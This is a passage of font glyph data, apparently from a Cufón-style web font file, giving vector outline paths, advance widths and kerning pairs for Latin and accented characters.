,-37,41,-41,84v13,0,55,0,64,-1"},{"d":"116,-42v13,28,-29,46,-58,46v-26,0,-49,-15,-49,-57v0,-63,58,-134,120,-99v-3,20,-11,11,-30,11v-36,0,-60,38,-60,83v0,58,61,40,77,16xm90,-208v11,-13,19,-46,43,-31v-12,18,-23,33,-33,50v-3,7,-12,6,-18,7v-9,-19,-18,-38,-28,-56v23,-16,25,12,36,30","w":137,"k":{"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":2,"e":2,"o":2,"\u00f8":2,"\u0153":2,"\u00f0":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,",":-3,".":-3,"\u201c":8,"-":8}},{"d":"166,-146v-35,22,-76,39,-109,64r109,62v-1,6,-4,26,-14,19r-119,-70v-8,-3,-5,-16,-1,-21r120,-73v9,-7,14,12,14,19","w":206},{"d":"164,-162v-10,45,-21,105,-21,161v-7,3,-21,5,-26,5r1,-53v-18,32,-42,53,-72,53v-48,0,-23,-75,-19,-109v3,-23,6,-40,7,-51v8,-1,34,-18,28,7v-5,24,-11,65,-16,99v-3,23,3,31,13,31v19,0,60,-28,73,-121v3,-23,16,-19,32,-22xm80,-182v-7,-2,-14,-6,-11,-15v11,-29,22,-69,43,-41v-2,20,-26,38,-32,56xm132,-182v-5,-3,-14,-5,-11,-14v10,-30,22,-70,43,-42v-2,20,-26,39,-32,56","w":177,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"146,-74r-85,0v-17,32,-31,59,-38,71v-4,9,-20,5,-28,0v27,-50,102,-187,114,-211r-2,-7v9,-3,25,-10,28,0r63,220v-14,1,-28,11,-33,-7xm71,-94r71,0v-13,-47,-20,-76,-25,-91","w":216},{"d":"129,-158v-13,40,-52,82,-91,137v5,3,89,2,84,0v-7,25,-7,25,-60,23v-52,-2,-59,5,-66,-12v19,-22,81,-101,95,-127v-20,0,-88,2,-77,-6v18,-29,-2,-15,66,-15v27,0,42,1,49,0xm78,-208v11,-13,19,-46,43,-31v-12,18,-24,33,-34,50v-3,6,-11,6,-17,7v-9,-19,-18,-38,-28,-56v23,-16,25,12,36,30","w":132,"k":{"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"b":-1,"h":-1,"i":-1,"k":-1,"l":-1,"\u0142":-1,"\u00fe":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u0127":-1,"\u0125":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-2,"e":-2,"o":-2,"\u00f8":-2,"\u0153":-2,"\u00f0":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"s":-4,"\u0161":-4,"\u015b":-4,"\u015f":-4,"\u015d":-4,"v":-2,"w":-2,"\u0175":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"z":-6,"\u017e":-6,"\u017a":-6,"\u017c":-6,",":-6,".":-6,"\u201c":4,"-":9}},{"d":"118,-44v14,30,-27,47,-60,48v-35,0,-49,-23,-49,-59v0,-50,30,-108,86,-107v23,0,36,14,36,33v0,42,-56,58,-93,60v-4,26,4,52,29,51v24,0,40,-14,51,-26xm106,-127v0,-9,-6,-16,-17,-16v-24,0,-43,24,-49,55v48,-3,66,-21,66,-39xm123,-196r-66,0v-8,-1,-1,-20,1,-21v23,2,54,-4,72,3v0,5,-4,15,-7,18","w":142,"k":{"f":-2,"\u00df":-2,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"v":-1,"w":-1,"\u0175":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"x":-2,"\u201c":12}},{"d":"164,-162v-10,45,-21,105,-21,161v-7,3,-21,5,-26,5r1,-53v-18,32,-42,53,-72,53v-48,0,-23,-75,-19,-109v3,-23,6,-40,7,-51v8,-1,34,-18,28,7v-5,24,-11,65,-16,99v-3,23,3,31,13,31v19,0,60,-28,73,-121v3,-23,16,-19,32,-22xm70,-239v26,-25,36,21,47,45v4,8,-6,12,-10,12v-9,-14,-24,-36,-38,-51v-1,-2,-2,-4,1,-6","w":177,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"150,-225v1,34,-48,15,-78,20r-10,79r75,0v-4,36,-47,16,-79,21r-11,84v15,6,79,1,94,2v-10,22,-14,23,-57,21v-40,-1,-61,6,-68,-10r29,-212v26,-9,71,-4,105,-5xm83,-279v10,37,36,14,49,-5v4,0,15,2,14,6v-4,50,-88,50,-82,1v1,-5,19,-12,19,-2","w":154,"k":{"M":-5,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"S":-5,"\u0160":-5,"\u015a":-5,"\u015e":-5,"\u015c":-5,"Z":-6,"\u017d":-6,"\u0179":-6,"\u017b":-6,"A":-9,"\u00c6":-9,"\u00c1":-9,"\u00c2":-9,"\u00c4":-9,"\u00c0":-9,"\u00c5":-9,"\u00c3":-9,"\u0102":-9,"\u0100":-9,"\u0104":-9,"J":-6,"\u0134":-6,"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"f":-2,"\u00df":-2,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":4,"w":4,"\u0175":4,"y":4,"\u00fd":4,"\u00ff":4,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-9,",":-6,".":-6}},{"d":"89,-111r-68,0v-4,-38,42,-15,68,-21r-1,-62v12,-1,25,-7,25,11r0,51r69,0v4,36,-43,16,-69,21v-6,27,19,76,-24,72r0,-72xm170,0r-149,0v0,-14,2,-22,11,-22r150,0v0,13,-2,22,-12,22","w":206},{"d":"65,-4r28,-201r-66,0v-7,0,-9,-2,-8,-6v11,-26,15,-14,63,-14r119,0v-1,33,-49,16,-79,20r-27,205v-6,0,-32,8,-30,-4xm114,-264v13,-11,31,-32,47,-15v-20,10,-27,36,-55,40v-9,-14,-21,-27,-34,-39v16,-17,28,-1,42,14","w":187,"k":{"\u00c6":25,"B":2,"D":2,"P":2,"R":2,"\u00d0":2,"\u010e":2,"\u0110":2,"\u0154":2,"\u0158":2,"\u0156":2,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"\u0141":3,"\u00de":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u014a":3,"\u0118":3,"\u0126":3,"\u0124":3,"\u012c":3,"\u0132":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0130":3,"C":12,"G":12,"O":12,"Q":12,"\u00d8":12,"\u0152":12,"\u00c7":12,"\u00d3":12,"\u00d4":12,"\u00d6":12,"\u00d2":12,"\u00d5":12,"\u0106":12,"\u010c":12,"\u0108":12,"\u010a":12,"\u011e":12,"\u011c":12,"\u0122":12,"\u0120":12,"\u014e":12,"\u0150":12,"\u014c":12,"S":-3,"\u0160":-3,"\u015a":-3,"\u015e":-3,"\u015c":-3,"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"V":-4,"W":-4,"\u0174":-4,"Y":-6,"\u00dd":-6,"\u0178":-6,"Z":-4,"\u017d":-4,"\u0179":-4,"\u017b":-4,"A":25,"\u00c1":25,"\u00c2":25,"\u00c4":25,"\u00c0":25,"\u00c5":25,"\u00c3":25,"\u0102":25,"\u0100":25,"\u0104":25,"X":-4,"a":37,"d":37,"q":37,"\u00e6":37,"\u00e1":37,"\u00e2":37,"\u00e4":37,"\u00e0":37,"\u00e5":37,"\u00e3":37,"\u0103":37,"\u0101":37,"\u0105":37,"\u010f":37,"\u0111":37,"b":6,"h":6,"i":6,"k":6,"l":6,"\u0142":6,"\u00fe":6,"\u00ed":6,"\u00ee":6,"\u00ef":6,"\u00ec":6,"\u0127":6,"\u0125":6,"\u012d":6,"\u012b":6,"\u012f":6,"\u0129":6,"\u0137":6,"\u013a":6,"\u013e":6,"\u013c":6,"\u0140":6,"m":31,"n":31,"p":31,"r":31,"u":31,"\u0131":31,"\u00f1":31,"\u00fa":31,"\u00fb":31,"\u00fc":31,"\u00f9":31,"\u014b":31,"\u0144":31,"\u0148":31,"\u0146":31,"\u0155":31,"\u0159":31,"\u0157":31,"\u016d":31,"\u0171":31,"\u016b":31,"\u0173":31,"\u016f":31,"\u0169":31,"\u0138":31,"\u0149":31,"c":37,"e":37,"o":37,"\u00f8":37,"\u0153":37,"\u00f0":37,"\u00e7":37,"\u00e9":37,"\u00ea":37,"\u00eb":37,"\u00e8":37,"\u00f3":37,"\u00f4":37,"\u00f6":37,"\u00f2":37,"\u00f5":37,"\u0107":37,"\u010d":37,"\u0109":37,"\u010b":37,"\u0115":37,"\u011b":37,"\u0117":37,"\u0113":37,"\u0119":37,"\u014f":37,"\u0151":37,"\u014d":37,"s":34,"\u0161":34,"\u015b":34,"\u015f":34,"\u015d":34,"v":26,"w":26,"\u0175":26,"y":26,"\u00fd":26,"\u00ff":26,",":32,".":32,"\u00ab":32,":":19,";":19,"\u00bb":12,"-":22,")":-2,"]":-2,"}":-2}},{"d":"111,-212v10,-8,31,-14,42,-12v-45,43,-93,101,-122,144v19,3,43,3,67,3r11,-62v6,-2,19,-8,27,-6r-10,68v4,1,20,-2,26,0v-3,12,-11,21,-29,20v-6,25,5,69,-37,59v3,-12,6,-37,9,-59v-43,-5,-89,9,-95,-20v19,-30,87,-117,111,-135"},{"w":80,"k":{"\u00bb":36}},{"d":"165,-162v-10,45,-21,106,-22,161v-16,8,-35,29,-35,50v-1,20,27,17,37,8v1,0,3,1,3,2v-2,21,-10,25,-36,28v-54,-6,-30,-69,5,-86v-5,-9,2,-25,1,-50v-18,32,-42,53,-72,53v-61,0,-9,-113,-12,-160v8,-1,34,-18,28,7v-5,24,-11,65,-16,99v-3,23,3,31,13,31v21,0,63,-33,74,-121v3,-23,16,-19,32,-22","w":177,"k":{"j":1,"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"15,-19v16,-82,3,-224,84,-228v9,0,18,4,22,8v1,12,-10,17,-22,13v-54,3,-48,170,-58,217v-17,78,-41,99,-86,80v-6,-5,-4,-16,-1,-20v40,17,48,-2,61,-70","w":80},{"d":"75,-40v8,-16,-68,-48,-56,-73v-4,-40,60,-65,89,-36v-2,21,-19,8,-37,8v-14,0,-26,9,-26,23v-8,16,71,49,57,73v9,42,-74,64,-97,35v-4,-6,0,-19,4,-20v16,15,67,20,66,-10xm62,-196v11,-22,23,-68,47,-41v2,2,2,4,-1,7v-14,16,-27,35,-37,49v-6,-3,-15,-3,-9,-15","w":121,"k":{"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":4,"h":4,"i":4,"k":4,"l":4,"\u0142":4,"\u00fe":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u0127":4,"\u0125":4,"\u012d":4,"\u012b":4,"\u012f":4,"\u0129":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":5,"w":5,"\u0175":5,"y":5,"\u00fd":5,"\u00ff":5,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"j":2,"\u0135":2,",":2,".":2,"\u201c":15,":":-4,";":-4,"-":1}},{"d":"93,-217v48,0,59,47,59,85v0,58,-21,136,-83,136v-47,0,-59,-46,-59,-85v0,-54,23,-136,83,-136xm123,-138v0,-22,-2,-60,-32,-59v-36,0,-52,68,-52,120v0,22,4,62,32,62v39,0,52,-72,52,-123"},{"d":"179,-225v-19,53,-75,117,-134,205v29,4,104,1,125,2v-19,27,-8,20,-70,20v-42,0,-91,8,-100,-11v50,-63,118,-162,139,-196r-99,0v-30,1,-12,-15,-5,-23v38,7,100,1,144,3xm89,-256v22,-14,57,-45,67,-11v1,3,0,5,-4,6v-22,6,-47,16,-60,21v-4,-3,-11,-11,-3,-16","w":180,"k":{"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u0108":4,"\u010a":4,"\u011e":4,"\u011c":4,"\u0122":4,"\u0120":4,"\u014e":4,"\u0150":4,"\u014c":4,"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"b":-1,"h":-1,"i":-1,"k":-1,"l":-1,"\u0142":-1,"\u00fe":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u0127":-1,"\u0125":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"v":8,"w":8,"\u0175":8,"y":8,"\u00fd":8,"\u00ff":8,",":-5,".":-5,"-":18}},{"d":"172,-113r-150,0v0,-14,4,-22,12,-22r150,0v0,14,-3,22,-12,22xm172,-43r-150,0v0,-14,4,-21,12,-21r150,0v0,14,-3,21,-12,21","w":206},{"d":"69,-204r-12,93v-10,77,20,94,50,94v35,0,60,-16,72,-105r13,-93v-1,-17,19,-9,27,-11r-16,115v-13,93,-51,116,-99,116v-57,0,-87,-32,-76,-118r14,-110v15,0,32,-16,27,19xm92,-246v6,-20,21,-65,41,-37v3,2,4,5,0,8v-11,7,-23,49,-41,29xm175,-292v9,2,24,6,18,17v-12,7,-24,48,-41,29v3,-12,14,-46,23,-46","w":226,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-3,"G":-3,"O":-3,"Q":-3,"\u00d8":-3,"\u0152":-3,"\u00c7":-3,"\u00d3":-3,"\u00d4":-3,"\u00d6":-3,"\u00d2":-3,"\u00d5":-3,"\u0106":-3,"\u010c":-3,"\u0108":-3,"\u010a":-3,"\u011e":-3,"\u011c":-3,"\u0122":-3,"\u0120":-3,"\u014e":-3,"\u0150":-3,"\u014c":-3,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"A":9,"\u00c6":9,"\u00c1":9,"\u00c2":9,"\u00c4":9,"\u00c0":9,"\u00c5":9,"\u00c3":9,"\u0102":9,"\u0100":9,"\u0104":9,"b":2,"h":2,"i":2,"k":2,"l":2,"\u0142":2,"\u00fe":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u0127":2,"\u0125":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,",":14,".":14}},{"d":"129,-158v-13,40,-52,82,-91,137v5,3,89,2,84,0v-7,25,-7,25,-60,23v-52,-2,-59,5,-66,-12v19,-22,81,-101,95,-127v-20,0,-88,2,-77,-6v18,-29,-2,-15,66,-15v27,0,42,1,49,0xm63,-210v0,-9,6,-17,18,-17v8,0,14,6,14,15v0,10,-8,18,-18,18v-8,0,-14,-6,-14,-16","w":132,"k":{"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"b":-1,"h":-1,"i":-1,"k":-1,"l":-1,"\u0142":-1,"\u00fe":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u0127":-1,"\u0125":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-2,"e":-2,"o":-2,"\u00f8":-2,"\u0153":-2,"\u00f0":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"s":-4,"\u0161":-4,"\u015b":-4,"\u015f":-4,"\u015d":-4,"v":-2,"w":-2,"\u0175":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"z":-6,"\u017e":-6,"\u017a":-6,"\u017c":-6,",":-6,".":-6,"\u201c":4,"-":9}},{"d":"9,3v7,-42,22,-106,19,-159v35,-14,29,-7,25,53v24,-44,42,-71,71,-53v1,8,-6,21,-10,26v-4,-2,-8,-4,-12,-4v-10,0,-44,22,-61,119v-2,18,-15,16,-32,18xm63,-196v11,-22,23,-68,47,-41v2,2,2,4,-1,7v-14,16,-27,35,-37,49v-6,-3,-15,-3,-9,-15","w":120,"k":{"a":6,"d":6,"q":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,"\u010f":6,"\u0111":6,"f":-7,"\u00df":-7,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":2,"h":2,"i":2,"k":2,"l":2,"\u0142":2,"\u00fe":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u0127":2,"\u0125":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u017